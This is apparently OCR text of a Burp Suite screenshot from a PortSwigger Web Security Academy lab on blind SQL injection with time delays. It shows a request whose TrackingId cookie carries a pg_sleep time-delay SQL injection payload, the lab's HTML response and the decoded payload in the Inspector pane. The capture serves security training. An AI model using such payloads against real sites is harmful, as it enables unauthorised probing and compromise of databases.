 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a3f00f2049c158d81f65cb1000300fc.web-security-academy.net
3 Cookie: TrackingId=CJxMFIt62e59R0UC'+||+(SELECT+pg_sleep(10))--; session=
8DwgqxOJkkWIwLzp6sFGACjRlNSVUliV
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a3f00f2049c158d81f65cb1000300fc.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5308
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
Search
0 highlights
Inspector
Selection 28 (0x1c)
Selected text
'+||+(SELECT+pg_sleep(10))--
Decoded from: URL encoding
' || (SELECT pg_sleep(10))--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
5,416 bytes | ,233 millis